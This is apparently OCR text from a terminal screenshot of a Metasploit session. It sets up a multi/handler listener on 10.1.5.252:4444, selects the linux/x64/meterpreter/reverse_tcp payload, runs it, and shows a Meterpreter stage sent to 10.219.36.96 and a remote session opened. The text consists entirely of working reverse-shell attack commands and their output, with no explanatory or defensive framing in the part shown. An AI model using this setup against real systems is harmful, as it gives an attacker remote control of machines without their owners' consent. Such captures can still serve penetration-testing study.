 ⌥⌘1 java (java) ⌘1 ..ebtools/... ⌘2 root@g1i... ⌘3 root@g1i... ⌘4 root@ub... ⌘5 +
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.1.5.252 yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.1.5.252:4444
[*] Sending stage (3012548 bytes) to 10.219.36.96
[*] Meterpreter session 1 opened (10.1.5.252:4444 -> 10.219.36.96:53068 ) at 202
2-06-05 16:59:35 +0800
meterpreter >